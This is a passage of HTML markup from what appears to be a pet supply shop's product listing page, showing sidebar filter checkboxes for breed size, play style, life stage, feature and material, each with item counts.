                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Large
                                (6)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Breed Size-4"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.breed_sizee"
                                value="Extra Large Breed"
                                id="Filter-Breed Size-4"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Extra Large Breed
                                (27)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Breed Size-5"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.breed_sizee"
                                value="Large Breed"
                                id="Filter-Breed Size-5"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Large Breed
                                (36)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Breed Size-6"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.breed_sizee"
                                value="Medium Breed"
                                id="Filter-Breed Size-6"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Medium Breed
                                (37)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Breed Size-7"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.breed_sizee"
                                value="Mini / Toy Breed"
                                id="Filter-Breed Size-7"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Mini / Toy Breed
                                (9)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Breed Size-8"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.breed_sizee"
                                value="Mini Breed"
                                id="Filter-Breed Size-8"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Mini Breed
                                (22)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Breed Size-9"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.breed_sizee"
                                value="Small Breed"
                                id="Filter-Breed Size-9"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Small Breed
                                (38)</span>
                            </label>
                          </li></ul>

                      <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details><details
                class="
                  sidebar-block Play Style
                  
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Play Style</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Play Style-1"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.playstyle"
                                value="Chewer"
                                id="Filter-Play Style-1"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Chewer
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Play Style-2"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.playstyle"
                                value="Fetch"
                                id="Filter-Play Style-2"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Fetch
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Play Style-3"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.playstyle"
                                value="Interactive"
                                id="Filter-Play Style-3"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Interactive
                                (18)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Play Style-4"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.playstyle"
                                value="Tugger"
                                id="Filter-Play Style-4"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Tugger
                                (2)</span>
                            </label>
                          </li></ul>

                      <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details><details
                class="
                  sidebar-block Life Stage
                  
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Life Stage</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Life Stage-1"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.lifestage"
                                value="Adult"
                                id="Filter-Life Stage-1"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Adult
                                (56)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Life Stage-2"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.lifestage"
                                value="Kitten"
                                id="Filter-Life Stage-2"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Kitten
                                (7)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Life Stage-3"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.lifestage"
                                value="Puppy"
                                id="Filter-Life Stage-3"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Puppy
                                (47)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Life Stage-4"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.lifestage"
                                value="Senior"
                                id="Filter-Life Stage-4"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Senior
                                (54)</span>
                            </label>
                          </li></ul>

                      <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details><details
                class="
                  sidebar-block Feature
                  
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Feature</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-1"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Accessory"
                                id="Filter-Feature-1"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Accessory
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-2"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Attaches Any Collar"
                                id="Filter-Feature-2"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Attaches Any Collar
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-3"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Breakaway"
                                id="Filter-Feature-3"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Breakaway
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-4"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Chew-Resistant"
                                id="Filter-Feature-4"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Chew-Resistant
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-5"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Crunchy"
                                id="Filter-Feature-5"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Crunchy
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-6"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Durable"
                                id="Filter-Feature-6"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Durable
                                (15)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-7"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Easy to Wear"
                                id="Filter-Feature-7"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Easy to Wear
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-8"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Eco-Friendly"
                                id="Filter-Feature-8"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Eco-Friendly
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-9"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Handcrafted"
                                id="Filter-Feature-9"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Handcrafted
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-10"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Lightweight"
                                id="Filter-Feature-10"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Lightweight
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-11"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Machine Washable"
                                id="Filter-Feature-11"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Machine Washable
                                (23)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-12"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Natural Fabrics"
                                id="Filter-Feature-12"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Natural Fabrics
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-13"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Organic"
                                id="Filter-Feature-13"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Organic
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-14"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Recycled Materials"
                                id="Filter-Feature-14"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Recycled Materials
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-15"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Soft"
                                id="Filter-Feature-15"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Soft
                                (9)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-16"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Squeaky"
                                id="Filter-Feature-16"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Squeaky
                                (17)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Feature-17"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.featuree"
                                value="Weatherproof"
                                id="Filter-Feature-17"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Weatherproof
                                (1)</span>
                            </label>
                          </li></ul>

                      <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details><details
                class="
                  sidebar-block Material
                  
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Material</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-1"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Cotton"
                                id="Filter-Material-1"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Cotton
                                (9)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-2"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Fabric"
                                id="Filter-Material-2"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Fabric
                                (6)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-3"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Organic Catnip"
                                id="Filter-Material-3"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Organic Catnip
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-4"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Plastic"
                                id="Filter-Material-4"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
